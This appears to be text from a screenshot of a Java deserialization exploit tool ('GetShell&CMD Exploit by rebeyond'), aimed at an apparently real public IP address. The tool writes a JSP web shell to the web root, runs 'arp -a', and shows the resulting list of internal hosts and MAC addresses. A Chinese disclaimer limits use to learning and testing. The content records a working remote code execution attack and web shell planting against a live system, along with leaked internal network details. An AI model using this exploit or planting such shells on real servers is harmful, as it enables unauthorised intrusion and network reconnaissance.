 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.108.8.12:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
Interface: 172.17.22.180 --- 0x2
Internet Address Physical Address Type
172.17.22.8 00-15-17-ab-3a-64 dynamic
172.17.22.98 00-23-7d-59-c7-1e dynamic
172.17.22.99 00-23-7d-56-73-82 dynamic
172.17.22.194 40-61-86-07-29-33 dynamic
172.17.22.209 00-23-7d-58-e1-7c dynamic
172.17.22.242 00-23-7d-59-8f-7c dynamic
172.17.22.245 40-61-86-07-29-33 dynamic
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org